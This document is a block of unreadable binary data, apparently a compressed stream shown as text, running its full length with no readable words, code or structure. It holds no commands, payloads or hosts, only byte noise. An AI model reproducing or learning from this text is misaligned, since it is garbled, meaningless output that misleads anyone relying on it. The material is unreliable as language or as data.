����x��Y�#~�o&�A=���� q��N����sH1K�_k�2�&V2譃<����mIY���6�wb$��G�IEy�i�5ݏ;5 �v������C}������z�k�]�zoX`^�4c-�vR�(�F���n �-����r�WǓ�z�PD�����Tf�;:g��`Xa�/���*h@GJ��� �Ⱥ��c1��9�$����6,�r�/<������@�7S���h��}�#CGC�/=��~��G)�<��������_N8���T��t!����,��<����|${����ϋ]t��5a�?��+M�]���+��q�)|ҋ���XD�x��5�����-�Gt��MK����8s�Q��S�OG��k��)#%6~t|��O��0}-H��lg����l�3�y$yY+��{�g-M�X�U�x��"��`8\�����I�i��hi�1��'p��Jn�������$��
���=�lUjo������MZ�����dH �����,�F�Ȅ�%�-��kN#wn��t�hH�!~���%i`#�h���P�^�t*5f�O�t��)HON��g6�0���#�+�G8QE���I@������B%Ơ��V����sӂc ����q����ëh��נ�򔻄��"6E��󔺘*�Hf��j��Z6�<�n��4xF�y��u�)�U)��a�Sg�p�2���#�vJU�Z�oD����2<5[5��j0�8�zt��,�b���?�G��i-Ӳӿ����5u�F6�}�fn�*�L>�m!=U�����Gј3�Z��xJ��>�Y��/{)5`�y9���dv[k-N�d(I޿?@���g�Dy�4n	w�\+������������l�gEb9�7+I_5��9e�� F%�	S�\^@�wo����F�- �.�8��l�R�wcM��3R���`� H+�4���kV��:O'����Z:Sw�L��,��a�9HiyS�V��w�S�aQ8DJ@�T��UL)� C���0�Ǉ�RC�p-�ۘ�;"=3�����kƘ�"Mn�����=�{f�TT�Q��W�O���"X��Ze8�L7�}w׊o��ʿJ����_�w��O[� �' ��?��xmy����F@�S
?0��[#,;��	p�u��S�]�E�ۛ(Շ�$}�;�����E8����5.�*�Khq����"��33�,�ӅwL�O�����J'm�!m�eLހ�����K5e�|�_c�����Lj���(7��T����a��B�NE�l��y�,U��O�|�ޚ��[�#�U��zBE�v$+�d���xa�B�:B��y��-�6��vپ��B�h����H�� �k/�8c�w�߿��]J�o�9���y��Yz�~kA��nD��6S��z�y�y�1F��w"s}R�K����!ۄ�˱,ka���]A��9����	�P5[�~��v<�Ѭ���ʝp�H�y���u^�-�E������خ):u.��`~t���g��:�c�(�����#�3-��RJ�߃���i��,$23�g_*��	�%��Ϲ"%]su����1͖�~��mZ��>A亐�P�K>_/��8,l�&]��Zi{w�hn�G�ጡ����*x���I�4��p\#���=	D�%�:�[���ҷ.�pv�³κp���c8�&_}7�hq���2K�Ɗt4
砩3�E�އ�&�-� i�~Ȟ�1h.�ܷ0��٧���uD:��_|�JwZ|�&ɽ*[4����do�~Y���ty��(�n6	cb���?Za[����iz�6H�E@��n�^Ə����ˋ����	= �����#30N��X��0eI�\�zb�E���p��m�2��ZӢ�'X�)5 ���v�-��Mo^�RG ,� �M���`��p���pĿ�$�`�=j˟�\�AX�2���-�b�wqx��nW��N�%l �_b����$�t�A��a��gX��ā��:��f'X��J�n u� �$埾�tE�?�U��j8���#��{8b6��>Q0��y(��H1�IrD��E�ʙ(�/��Գ���H�
ӆ�|\qw�g��b�m��F.�n2�8[�8m~Y���W)qQ吋x�5P=\�"]F�Q����}t��z~r�� �d�Iz�7o��X���"���}��f?^�eW�u�8l�'�g���w�;$�y��ւ�I�z	7o��@@p]Pb��j�2�#��R�q���(v�6HlT��=�^�;�pEX8��5X��|�V~�U�~���P���Ow�Slw��eC��[���,b��MZS
[���w���KS�������'�=Q6�1�� s �����|nk`��λYJ�Q��+\��O�����k���(�C%fR��A���i*	�I|t���4H<�»7��c�����&yi� ۱��>�\Lzzjc&��O��v�1�u�>�u������M,����R��a$Z@��o��j?�Š����l����&��.2)!�5�W��V�Y�b��!�&�)t1H����ܡ��h�:���y�U�Ƴ���/��#�h�D�)U�4~K��I]� L5RD�6���ҁ�������S��j4���(V5H�H{�(��?��u ��ΟVqY3�H
^�W�i;a����@Ȥ��z�9,���"H%U�����FeUt���)ê��g	��7O[��g�"���Q�VX�r?�Zr�NA���T�Q�j1,�)tp@�;�i���%=��o��6��F���g[��*��]h�R�ӯ�E�$N~�yo�?F�H�H��.�|Q9����Y�� 	߃��������n�̨r=)j�k������X����?�����ì������<��<�3�	%��Wg����J��Ls�J(߬�#�B<Ce:�NX)��Bxe�o��̪�z���N1ўЗ?�Y����Z�1:Z#�R,�����!�X�.�q+�C��0�`�i�tpa��X�����D.��`O��I��y&�NO�l� #��㼫hY�R�)VCQ���{�޿�Àp��=U�.X��E��w/�O�Zseu���A �R�L�vpmRށ�ɾ��T���K��v�T�����k�8�B�_�A����M^d=����j�9�q8����q��ꪩ�5PB��}}��>,fƢ��_���!K����$�6��2ZsZd��K�u�D
d0r�u`�� 9y΁�T���@�Ǯ^C������]b��.����9�*星��%�#^����	7�L_C�f�t�h�?�HߓU��}�Btkk���R���a�W��M�V�i^W�Q���#��r���k1<�?ӓ9&�/�A�'5�e`*��]�x��v�������
�XQn^[���+]� �f�K4>��8�v����K��4��{0��]�ï�Rrʼ𑠂��7�JN0�b
Ք�����E�2�W#�0�J!Ƕ$=�}��vB�@ �ժ����V��9�aKf�/	���L�ܤ;^1����G���Z��JAʦ�Ra�#
��ۧ�[Z����1^�K��5�������+�ǹk6�/i�=�wi=x�n�f�ߓ�.k���V����N
*]}�77`Ԡ ���?�t�u�H�w��ɺ�>wv�f���hӽ���l�z�ƒ�SS�� x���1���UR���o�eW�a�~�-��8�P��"+�%1�#&m2Rn�#�z�����ۥl�W>m�h��G}T�Śzx�f,��>�D�� D���6.���1U�*\"��������7������?�gD)�|�1��rs�h\Є�۶�H[�Mq
F��}���6�t�����(��(.��c��zpC�Rk+d�=�R"�|��};n��5zp�qO)��K���Zg�m��>�-���op�^o^��_��L �L:�j��z&�qCas�OZb���Kh%M�>�;�i�w�U���Ő��ȟ��|��X��~4��h���>�q\��H.rRb�jT���a7��g
����Bj���<=�Q�E��0�C������ȏ'EP�� ϔ�{�$�+s�ݳ?D8��V ���X��?b���~��»W�W*�La<|�h�FHRJ�;��,>}�4�����YJ�~����>��,h��[�Oˤ��Y�5�6��>�m+�'������9˄�΀���U�
�1��zU=��0]����������:?�?ӣG������8?�eK;8R]ـcǯ�/WxÅ�!�'�\q"�`M�!)nC'���?����R�%�}.�U�,�3���+q'_�q�	E@h+hVN�{�T1�����s�8�	�|QP��#,�۩�D�-iK�.X�|
�*�7"
{���ސ.d#���A�̚#��4�F��0�`;� �/���N%G�[:���b����ʆ���~���f���H@С��������VZ�.v(�E��x5���pv�,�}�k�V����i%��}7��@\�A~�P�U������n���ݙ�ܵC�E��t��g�=���M�����NE�̽G��SǏu��S�óB8��������NQU��(��_.�u�繞G"��V��K�����ȣa
�V���Oq�0�lP��p�j�^3��L�]u���y�e+�n�C��l��C&��R�0���~Q��]ܨd	ܫ� ��6���<����]�B�/�x��b����Pk�0���F�W
=p$�S�<�m�����W����)?d�x��xm��tJ���'�(-���F�g)�m�����ۤz�<FQ۵���SeV��c+��y	�[Dק~ ��=�{�Br,A��|X1҂����1f�>��}�4);iYt����ME"��������]ɒ���H�;�r�Ӟ�,	���k1]oF4a>-�
G8/��kDMy�︈��ź����U��BMhM��y�V *�/B�e���m�d��Ay�ۊ'�1c���7	i~��8>zmmvT6��5J�y����W�.6C���ZjQ�ƢSmڜ�a�Ę]&UK�(|0;-.�?=!�$���p��Y�r��J��yT�ex�w%��v*B��HA��Ks���ECS�x&�PQɴ;���p �l�߿CqΏ��.�������5ZZ�6���&h����YcQ�)-@T�Ϋ��Lw6�&L��q5PT}a�h��Y�ط��������
�*���KB�>���uF�_Pa���\ (3���[r�Ҿ	z�|L��r�В��]EQ�1�L�ti9A���}B_+�����t�hѡ�����T��1��ۻ�����'�^�1T0E�OU�{�a%��
�X #�/`��� �9����b��
>Љ����]tr�&��۵D6W����3zN��[��q�u���N��f�(ג����B5i~�]`��O5�6��,�F��%�9���j��������Ţ���	Ϭ�µ3̲���͂�zT�|�I>��ĕ$>��r�Y��I,�fb�D��pJ���n[�0UU�?ݦR � ��o8��=P��"�,~P��U^2
�MD�|j=i	}��]e�˪YgQ�.�O����������؆J�v6��S�w�$G4Dƈ;SIJ~���L���\�,���:I�_��:f>�ՙTu9���b�֊xy+�,��ά��S�5精��t-je�	�d<���2[���oP&<�j-x��Ҙm��
Ȥ�8X�kl���� �q^�5 Ǡ�r�pz��v4ٯ�x��<ɝC#5V�<�BO��Pq�.�!k�K�q��pu���&a���n�+Xb$_�|=����������<sҽR�|�-�}�B1���|pP
xI�4��>	.à� ���zWD�n\	�:5B�O��6�_/�B��4�څ�r-�ғCd ��s�T�'�\أ���0���L���e�%���1�n�	z���֤D>�.���� �Ԟ�]Rx�mQg��Mf9n������m�#���醴jFHb�[_� ���.߉�	\�ɠ 3Sg���]+�CMT�=�N�CeHi#N�f F�s�"������|��f���-���=��Ee�:ql��J��k���D�@K�����ni���Vw
��Q����S/K8����| hJ"�)�eb�J(����B���P�� #Pi5ؖUզ��qb�L2�&���մ@���Uw~��n�3|��l��~��.�m�R����F�2Ӗ͆]��8d�h� ��*>c���5����b0<)��(z� wN�O2J�p�ݠΟخ/�v�*we2y��G���
���*:�թ_��=�EF����7kk�T����w�J�����N��.��F;�s�;EJ����i��r�-|\�Z�o�}$X��K�h�)"O��X�B���t�)@�EL��3�[E�ki7ޱ��",φ��.v_�s谅�.��=(��
H�a��z-Hnoc1o.���=�?�S���.[�	�T.d3�{쥲�����ah�0>z]b�Pk��q�W��R{(�x��PvᑓO����6w���֐'>(g�(�^�;�Y�O���qnN� ��!�o���ȭ����d�
��^�[���]�.f����fmm�� 否=f����!���*�AG�`�Y{4M�]�v�L�O�]I��S�+M[���e�Ч
��v:��&ux���G@�)�xj��[�~�P��b����h) ��w�r)�t:�:��s����/���W2�9�jԸ�N��[Ukwqsd�_"�|�������;�D�l�� n-ׂ��~�|�+��2�"�	�d��0i��G���n1��=���LA"I�Q�j
�4d�E�h$sZK,�j�G������u{g��q+�B���e��2���D�| :o�3���	�F2�a C������K�ih�g�����RR�Pr	3�|�j���JSpH� �,0¢�ۘ�5��@1-*��;|�:��b|Q����$V�Á� ����?�^w�Y��ӁI����_���t~��B�΂6�o?3g7L`0~�N���L��逢l�NƦ#�kW���E�:�|�l6x�ɾ��5K�7:AӛF��G���5=����',�+M�h����F�Oi�H�Z`}�t+6�O�V��(�|B��|n�M-�9E�ѥc�c�$��q)�|��V�d���I��F�Zy<�oC��Д=F:��N}~��U�l�ʪUW����U�o��v�w�k�z���O�I�_9��0C�yx�E�1��o��QL�ka�~���l���m6�8Mpj%�7���֡�u��<w����G�@ �m�1M��#Z9=���C���zp��#�p�w��Q��e�nMF�C-K��I�'����^~sF�^���i
� '�(b�UIECBL��yG�B�(������j���+;{u�Y�[	�����3Z6f��L�!�GIS��N]u2��q�& rQq��n�.��
��0g�:-g�]+��w�����Ǿ�2Y�w����N{[���+l�".�O�{Q,�)R�oQJ6Aω������:it%s/\�Y���F�no����A�����3�,���WA�λ�a?�x����B�>�[�ZN��s$Q�`̆���E!���X�IVag�k�~Άl�.7����mE[��E�)vc�G*۝��*��c��s��M,! ���]��1{o}W�6���7\�?v�X�F7R��>�����A:Τ\��@�|͆6�d>��Jt��G�X6d����.!���d�M,ם��3��!�Y�i�xIL����x&�8j�n�ZQ����$�O������7���TD(�;8�#�ۃ_=>u�K΢*�t��C�K�<�"���`z�����-��`�$�b-zKW$R�)���cj:
ƾa׀�*�:!�,�I)ӬQV�A�"x��ӳ`�#ǝ�[<�N��S����C� �c^K��
%	���yz���oy�y��]�	�<
?zX�ON��*�eQ߫� *t�#��[��i���m4�� �Z��d2��)�P�q�M�����	1���}@�W�����	&����f+a,4�T�: zWBx����Kn�S����iD'�Fd+N�� ^\��+�;=�PZ{�JQW�´�h�׎SXM=�4�R}e�#z���c�)V�Ey�P� t:N��>�y�0VJ)͕1NĮ�vk��
��q��ܴ����.�D-�����%!3�c.�:��~qZ�h��X��l�z�Bu����	���"�D0Z"<;��
����N*�G�ɄZC�ݺ�1���x��J~j�f��g���k쮱����	#64���k� �ݰv�;+�
o���8��-@?�V��7���I;��q13P����h?܍c�?����=4no
�g�Iw]�+q���_�.��\���,ΐ2V=r�Gf"� ��dG����2��u&ETKx����=@�����6�G���rNM�{����ܵ[RQ��(�V[o'2�a���p�����$��s��yĚ�#n�4�$l�-Б�����I�̂M�|])��'�B�B  �#w�n�,��)2��C���{��2�(P���Ӵb��ە��Uc?[H{r��Y�~v��������ک(ܦڟ�s�(��V��K��`C�0�>���"U�9�@����N��S�<���=��<͝�r"d�1J���m�׵��1[=R`[�p]jJ�_EB�(���o"����M��b��t���Z�2g���Y�\��b�ƀ76>��׻p�q[�"\N�L,+R�>��}��d%ݩ�B�)7�� U�b���}T���U�&�xv_6�o���.�4���Ne���Lr�-o��)�F�B��{�d�:j1�j �Mt{�y���9u�U�-N��$r��������;��� ��ȍP�ѣ�3KxC*B�X�)?�(P�8�Jk�x�(��%��D!�
�aW� �,fP�G�}�U��ۑ��M��]@�@m�c�ZBU}N� S����4�3�;�I~���i!����K!MIy�;�@�ٵb1�-��=gi��y�#��͐��W�z�����{���H�����Z�N陔�r�4�80|$��� ��1(�(�G?�Q��^A���%��1��e+3�B�{ba ��w5�p����C�0$����*�C��5�����w��"Ax��3}�2�/�GK�ON�d[���q�7@�Ȕ����^dĂ�,%U�����K��,�	<%K��K�Gvq�C�24-c�4':z���C+WQ��y齸�u��r��.X�o����#��i�&[R�SUi���᪋垿��l�qYz�:�s���7W�>�u8F���;/�d4��j9R�hjv��>��	�ui��dZ<|����\�{��z]�oh�.��H�ltB2�FR�Bؤ4��Sv.�r�^�:�ҋ	��� ?�yG:��L`.S��bw����p�	D��q�* l���+�u�tX%���_#%l��o�<ۭ�{2�
�0ʌ�P�"l�pe�Qj���vƭ�qOh��]@�F��W��i̸������]�|	L�������E�1���m�s�;�%�i��6�X����ʃy�I2��`?��}���s��Ђ�.�WZy8�b-���g�-���G\��ɦ(f�Ǣ��ي��e�NU�2�Z�_���[cyN�a�����G�a�р��=���=�L�cR��j���� ��
ip5���c��y߽���#�� �E+Ps�u�Y\?G1�y�L�I�Ky��(تQ_f�6<ۙ�г~ï��4��ý�P��2����nc�Rw+vgDZ<�lF���Y�>q�rk^*e&�@ї� M���3rB7��"F}�)Vp�H4yْ�l�M�I�z��A'�|AW�@�}dA5^�υ���M$و�����������	�f��)��dҶ>�~��ą��V���@-���%��=�}�����ɣ��=��&.t�?�;�Rʯ�-�a̝�3��v#кbk� (��;�$W��/4���,��|?IʇG^D�܊�?i���.C����9c�17����� XZe�")�SDQmU݈���O ��;b��Z���1ʔ�߯�w�h
�0��3� P��8!����$Αڥ����3#�S]r�-�Á��[���r��g���1�M֭YC8~e�#]$�/� ��@{��}8���.�DMj�I��Z�NQ�f�B����Ԇ���H���-I���Bl!� C�=>��9_�\��W��hO�|�A���C-1�R5yBS����:aiG��1O�M�Y29b�3Yݓ��m1-�O�����s5�9�~
�Ɗn��>
��gj�d�j�NS��z뾦
�we�[*9�M"�N��D��r�����!Y���j_�'�F�	T��9����f{952;E)��7�S��O�z)'iG�������>��"��]� m�E�^�@	M�ؤ�z������`��ɿ�'�����O�Q�_P�l=s��Jf�a�ni8�9���i�]�5��V�^g ���h��e�h���`u{�A	���+|i2h7S��=��"]�#|���1�cYDt�aB���T�m���	
�"��)�8[p6��_:����t�n2*��/�[�y"Og����,�no��yϵ1tK������WmO�o^W�q�2Er1+�W�!�l��_�k;�n ���X\f����Wi���x����^t^���S���<�m���W�G5?�B�6����X�4����z��;�D����b?�H�qq�&{����v��9�)��#D�� x�1���S���\�L�5���N:�~�������Y]K�Y;,AU�v�ۥ,���q<��'pc��:V�a��Ϋ�Fu��+c�����ғ�Ju{e>�mOBH�p�R��v	0�g3����b�Y�_��Ĳ
�i�S8A��7�}y��2�˂IY��y���e���>"�������v�C�'��D���8Ý��ﾎ6oT�5"�:ڤh�$1���+m�"뼒��I��Y#��Yku�k},�o�;��T���-�0�Vk�=����N������Q�ڽ�
7�*Rv�u����8�sJ
�^�T果���J��"7�r	s9#?&e{E��_�4�@e;}<��M@<q��c��D�Ye!f�V�k=�d#���m��8"�xǂU+ �=Fc���ij]�Dw�6�	˚��x�H�ű+��,*�~�_G�ٕ��k?!����e����f�%#5S��_�e0��	�x*�Η���h�h��5���І��W���뼀�+��jåH�,������� �[�Yۏ����,mgE���F�[s:$��5Qy&����4`.�R�7e���ou�@�]C�Z��!��4��W7/@�رbOډ� �b�n�d��$�$�ķ�����}�5��=瞏>�G�&�1j*�IKSF&�������hh��"F~:e	.���� E�Z=f@:}�-mHj�fC��o�>{���d�`�$����o� �p\����"3)�&M�K*��V�aݠ��7͋&��ya�G���Uy����V(�����B�JV�t�x,ӱ���l�/o�i�#��Bf��f�l�Sۻ�MM�� ���d�		�����b?r~]���JQ
���紛>˩�C�}],g�1�tܢۡ���(Qj+�.R g��~��o�/�r�����|�S�FX�>����G�3��tM��1�y#r��p�͒dv��o��i��k���[bzgi�����4����6�bs��B�g䏆!g��J�����e��X����&<��୤>��@��Zɲ]��I5���i���揗o�8|!O�9�}B� �-�lⵘEE�tOgA�V���,�_���0wCix�ì�i�Ƕ�\�-�'=��!58C�p#7C�B����� os���������9
��ԥ�)n�ZB�xZ[L�D��e����=��F��1"$��EVaN��	��P�d_3M�N��Ç,�+x���u޴�������d�bv��+#2$o7�N�{L<*_�8�[�Eo�f?W�����m�!E����S��.�w�>�6Y��"1T:����4��d�PA�Km)>y.��V���m�68����wa�=�͚b\%����=���\QB'V�a��qcc�֒���Hr�CB:����Au\�]�V2A�(���c����du��zQ�ۂ#)����\X6|�>�2��������Ϳ^O)�ێeR0�vX �z�A��\J��0���
 %�[}��[��R���GM&���V���:��/��	�� �ײL d��������@���4t�<���F��h��!e��9cp7�r%}�L4k}�&Ӏ�\�����%Z4���0��c�aK��W���[���C�s�j������II����M���{#�y��|�t%3vL3?ث7���fT�`h?~��S�|��K��N~noL��!o��X�����U�m��Se�^�����E��/ |��-)��|e��#���mg��6 x�99��*���ۚ��&��B���_Ep�Q�5�d��c�E��2�,3���g�uE��,��w�|�6]y�F�;�b�Iy]�����L�3���i��,0[�+��w�y��F&0	̿�86�m�H�nJ6y6��Sg��s�d���-I� $J\A�	OՋ�'��~T�T7n�H�7�z1����L��ѧ��c��]���{%,2���v��l �&{����SjKH܂~|4��ռ��0?��b��Q��}��fަ��R�>d._z��`���1��6��
�ߡ�{^��m���$������>2 4�O-�u	�K:�����9�J�,�7�
��ѣ��7f��'�>��I���)�a�<�s�)�({�����C1yO�%��&Bo`�+�d\n����$��7�;s0�@o�n�o�s�`E "��:���4���>q��]�����FRzj�
���|����0$���|*D�fn+�$��
QI�!8w�Y`9Iȁӻ�j���-P�D>""J�{�3
'x��fUWsh4X	%B��,���^I�H	?�;���w���}��Ig��b�V����XKI[9����0����XڰR� ��#�"��,US�h�p2��;��Tn���,4��(��(\#��"����eA������'��HRM�:T,���ax������20>m��%����Aqi���4[�8�J��ܺwɰ�v��z ���"��K�R)g��O�M�;AV��u}�+JjDBk�Z�� ���FSu��?a���	L�$�����W��������������&K�}Q��qc�L	������С,������1N@��ܕ}��X���e�S:��Cċ���c��ٲp��p!�K��]{���}!C�Q�~��t�4���a�S�p��7ӐL9�l2�|R��Y��÷f$wqM�]�#�n��	jސtL�P}0�1�N����w�ޜ_\�C�ү�����8_�����>��O�,Ȯm<�Mlǩ��k��,�=��#�/$k^o�(�$ZjUN��Z/�B�
A��~nc����]�&^l�Ӊx���Q5��Wj ��(��Vm���x%F^��R��\��Z�>�R��.*5V�2�?�5
ռv�=�4��}{���"L�Ňc�x��lTINB�_��eFI�U`O6�O��x��g!��0�9��	��КGo8�H�\���o�P�2uȳ<�q�����O���ޞ�Чr�#�Q��ɧ��s����3fGY_Z��M�e�)9��5>ˮ�k��S]d�P����&Xy�wi<5I�Z��dِ�
�!��O5RP���l�әWkܪ�C,��iI�#��6�3�o���;�XO��K����t]��:�F�����#�Ș�A��DԼ���Ͱ�s{���H��>�� �$*z]v���Ċ!]�<g�'��G�əIF0��+X��$��Z�rK�iI�B�����C���SnuJO�7�'e��1�c2���7cs	}�_@>�~�+.U����v��<�A�T���*�o��C�/�����O ���h�P9�~�pa�h8����ѯعN������{��L���^�$�U�!}�MY��M�]��參�\d��du�3@~�5D�FZ��
 s���X��ﱸ{6t������xQZg����4�8(�����x�s!PGQ��"	$)oE�6�{���Y5���"����3{���������ddt@;y�(?ޮ+��i��8�����I҃ɅlY���<&�#�O�V�`��QIٚ�,�G���)����T���,a�Y���i�� Һ���4�M�[!��'��Q�7B��y�����aC ����4ѧ�ł�V�̽du���n�d���ċ��:��ai
M�3*Iʵ����j����>�&D
*��A�8l�5t�;�Q�
P�e��4��tn�A�§V� 柟�8���|��a��,�Z`����T�6�{q�1�� %��^*��?�oJ:��Sv5�C8�k����_�5:rC��f�+���Z���U���t��,��)�b/��ףܢ�����e�	��q#6U�]7?3�*�)�O�:�[6��`��m�R%��*�g|�
���[����%�$���.�9�K*+�L�C�H-h�t�Af:�MHe���n.U�r�����B��
���/��U�����|���/��Η�1�Q
�����b��6����eWW�W{G�;&`�m%Ê�*���R>��m�	q?�L�xG��P����$���"da��É��f.<.��#LO!ae:�(������s�﬊�C}�.C������_[��+Ϡ%d��A�\�Ev���#�)%�WF��2H��s���Y�}��}7�L{�a%�"����ϰ[�m�������#*F��2���g�+�Shȿ:D0ǘw>B)���.��h��V����MS`�����'���V���G��S�%�6|�QF!�a�2�k��u�'
r㨀u�!�p~����|�w��Z�(� Xv4:)W}��g�C}Ζ�������J1�;���C���i����r�S�o9�K�������_t]~19o�A�dKx(��	%SUB�I��f$_�+\��	h. ����Q�>��h�kS`t�.V!Ur��kh�v'+m�֜L�In�y�yj��g`E�;֔���WɅW;%�F�}^���eY��n�+_����(#F�F�&Ed��
 �����8/�����ĂJ�5�ͮ7%�<�`�$[��_n��h=Fu8�K�����'�L|q��_��A�f)���ן���ʪ͊h8o<�W���H�i� �dcP�9�RL>�����\c�����|V@�u���<)��w���8���;����V5@z�H�<I��Nb��AˌN[$>B~���Q�$w�N�0�Z���F^�MR{�� "Jm�!PFN�#w�4�Ӗ˯��b���[��.��_iV�t�w3�8�?�E��in񜀴4e�/]�Q����O�����^A��J��k�*�xb$e�T���e�Z
�J��Ǉ��P�Y��@l��/��_��?d��wLbb��'�W���������8��&����0`��]*LՀS�2�����~=
���<�;'o���4�i����x������d�[����6�O��:�"9�� a��;v�v&4(`��U�f�/��qu�~pl�>.��a�x���;������d��g:��-KL��F|\��>��z��~9y�2�,qA�V���T9�����X�x���u�}]��#]���ݫ!�\�ݨ�^�!*��(^{Pa���r8' Ѻ���a��R�_	2������^�Q�S��n�3F�k��b���-c�:����|{�!e��;���b+�x�o _z׬2���
vZ���Qך�d�B;�����:J�	X��(�5.�jPU:�d?�o��`$���8_�n�w����e�˅�KjQ�M뱗�:��e��J���"X���ާ㲧�����W�6˖��Go�S����ό30mv��n2Fq���&����M@d޷�Hd�e��{���������s+��Rz�.�975�Fnk�Quq�W���(N B ��͌�$��ҭ�T�N�*��ݜ������oy�Bz斩��y����Aw��ab���Z���$h��k=��gU��H�!�:٪���"m��bj�4����H��:	 Fw�'SJ��ȸ	�~��u� �m�F���!~@u�;0�$u���^K����B𯫆�"���f8��u�T�N>�Z����2�z�;��Y�
QP�9�� �3ο^[R�*�$��:�ځ��S��2���/L��zp�N��`��K�|�����w���f�!���D��u�l��������%c{���J�yFTp��I�u���o�]�G��qZ"Y��LWa4 >��z���̼+�A(z��ᅫ�3�����!sa��=$�YG�#��ؑd鱖J�c�P!�I��T?��n���t�5
#o�We{�!����¥���;k)b��|$�[h���<��:�o�9���qF=��� 2�W�˿�7"|�$�{�M c���忳�7��E�]� |(����"A�J_�aq�vNU_ߵ�*�º��R�$'����G���y[L�l��q>�����ۘ(=Ȍ�.����Y�e<��+~M�A(r�Ћw[y|��<ӜP�K����6n��D��XƔ\P��Ǡs�xGae�"�Mq	������K^c2�����)�Ki�U�Ѱ�L��,am��8�����Q_�׽0?��.�X<���t����`_^�]d��6�� �қg��'J��!��s3El�9���cg�e�I�+�<��y6)����$ʣ�Kx�~fݧc�=e]�S�SڒX���ȍ���_w�m=���R�e��;��L�e�����'hCn="1\?Z�u��l��nS0�}f�j.t=vp�72���1\씏�����yY.Q��N��������S�-�,��j�V��DR����.��@�-�@�7�'b�|w8���x�@���ykOOA׷���������?-1�.Q�ZK��L�����~7<�E�����,�[:s_U�-���O���T�m5��z����D�Z���R"K�Z�	�Ԇ��9	��@S���]��?�և��2E�a6עk���P�s�\�Ǭ
޻˾O�~��gFƇ�l��ҙ�VEbci��K�∹��sPsO������7�c�}��&��r-��R�;/a*j7��"]�d��g�Ow܎�2UO9F7�_٠��I_�k|U[��-��^l���"��Fa�j"��`Ka�زH�V���!�-��)�T�o�;8�Ff��t��X�g1M�鱃�v��_����}���_]�Ӑ���O=�#���`�pK��V�d9��١is�[�iLJ�����O҄24=Iz�M���=_9}2�-��-�3ٓ�/ꞥ�4��kv�z!��چ	6Y�G��[x%�T�0(�k	s�*AJ�rS�X��Xu������1W)6��p�4gfun�?����8!��fǱ�\p@e�)t��V�kz�;~�T���~u��� ,��*'P8(Qk7���"3�˺��e��G�,Kr��O�!1�a�A��]�H"+��4�Q�GLB!��^%��Z��K�
���B��/��,���� �Z�p�yN�mx�n\RP��'&�ݖZe%5b(�Hv��d��:�6o�f�2����}����v|��#J�0�/):��'5��'>�d:�&�Ia���Ck�?����"D�Q��D��Py�yE��[(-��==�g��M�2��G�5!Z[�7�!�����f��K�ET���ĕM���t��]ʹ��Kh����h'C�I��&
�/�g�Ǻxꪜ��	2
���۬����/w���"ګ+�L��I4$i��H1�ڧ�r�C\J�S��.�'���Q �;wˋ\"��`eG���Ćk�����(d_�45��� F�H}�<H�x�<�zӴ���[�M,4R��[7�G4$�Y"�Z*xڻ��_�m9J}�cezo15���6�Gt�����n-̔QA�F-���vz,Ѓ X�)K�܌T�|@��y�]��}��|v,
JУ��^��K�+�Õ��D�� �jɏ�+b9 ��1���jSG�tt�K�*��QI�� �O��-��v���6�#��`�$���ԇ-Umb|f�j��ۀ%(��P�X��BB�l�lb�3��@n�<?C�knG7u��Aq<��"�*&��(�2��+b�(ﺠ�b���Eqs������+3���Ê�%�V��1O@0�.$r�_ǒ�腣�׺�����L?�ۤ��^�yNї�����fv{�?�`ժw��y�6�[��d-�Y�����󆹫�1�tW �$���ĨY�6x�/��6�!xM�����b�/�(p�;������õ�շ��6N������uH?H�/}���N8F��fQ����>Z�>PX�l�~N�����{�g��A�^T�D����p����~�}��3��6�թgl�z����~<H<�r`�|t�Έo0@�q6�d|��5�
�����,{����؂� �'�=�n7���ԗ�/Ih
R������U�.��&�\����2�žrsB|Pp]"8/7[{�f8��Vxj��u��	�sgIQመ��g�X1�P�%��K�aL%��<�B�;�6J��9mۊ��xIlb�(]�:���P���ܪ��0�����Q���MS=Pa�wUD�̺7Nq%u����O���&)�)��e�"<Y3_��\��Y�\P���J2�"Mʝ�
�6�
����jS!���n��C0S�el��R *��L�ݣz�A�H�T�@͸?����6>P��Ѿ&��=
��r=z(`�m���[��'>ۮ��a�����%��~��u��;�GH�;o�ͤ��fR�lp�H�����;�5����9�[���*�PT�B\:�pն�h�_���S
�e^��^c��R���<�����U��.+���$A��h��.�UHoO�М�-�<ǥ��������Z4�˗���n#Ǉ] ڮ����K�5D��_�U������Ƹ{�r��kÂ��j�e�_"On���)?d��������	lf���4CU�*�z��bW�xt�9�|f� t�~�W����YI��sܐݶ����n�Z'^���Y��U�D'!6Y�����v�T @-����1���d^g<)� 痯�s�My{�k�����nð��ט��
�x���׶ 6�鴪�O�e��N���Օ-��T!�x�KTn:���Te2�3�Ql�.Dy�$ϋ�:���;+R"����@���Y?��7o&�bVϊi>E{A)�e|�4�Z��}�'�u����~��m83�L��q��[��!��Z@�J����3�@��c"�}�\*�-���s뮧�Oi���w�ܘ�t*�H���3��������(��f�o���;�5���?�ɚ*vޭj��!S��{����C#��a��k&q��������g\C�2P��= ����GWc�@K�L��e$&���6z�и�:�9Y� �����a�R�Һ����b�<Xo._ʎ�L�or|w7m������hㆋ�t�8�kRkZ���́�P�A��ح#�E���"i�3�7"��Ez�S�C���<��f��k ����M�n]=���d��Ht���|�m��^N����0���?�e��Nd9�:�I�nx29�;CY���D���ͰJf<��C6���q�����BWG����@P�_��ʁ�1޶�d��	��xiN��&�_3QJi� �7����85���N�����djI���_<r�6�͈�+�h&u�>D$:��$�޲�]];L��n��&�R/Mz
�Q�a*�|:6!#Y�o ��O��O`<!S��ܧ���v_�zJ��n��G3+�p�9�]w��]^i0t�+�������*`+��d�V}kF�,;W�#;9�ɂ�m�T��.�o '&�f~:�״X��҄�I����>w�F�f+%z0�3@@U����XA��D�8�1�
�o�	���9,i���1r�`QA�m1�?Z��n���E��ݭ����;4�Y���;+W��*��A�	Eݺ^_N~�i�1t^��{��߸*��b>�{#2�d�#�}�3�U�M	�TnA_˭�l�kVۘ'�x�O8n�љ��8�����Z��7�T��βY"r�mS�,�۞��JY� �1�x���<B�'�艒:B�n/F�����amA�u����9i:����L�=�k�?�%W�䪴������I �1U�?��Id��sf�0��m�������3���s�빛o:H��y�5u�D{0���Š��'��Ѧ�V)
��Ֆ��0���%�8q�!��{]���D}bJ̃(3��g0��G���yM&�i
9��4��18�<{"�"�Z&S���8n�)y6���k��F�m�2���0����-��r��LV���!p��ZkQ_0���~�ǈ�=6$t3�_��y�7n0:�
0��7�Jq9d�;�H��ͨ^��>k/Sؚ?gB�qK��A[D���ٚ<y%pQ�z}{ٸU������	E���3�R�'|D�o�@鮤,��x��Df�o�$p�?&zS� ��Š���E
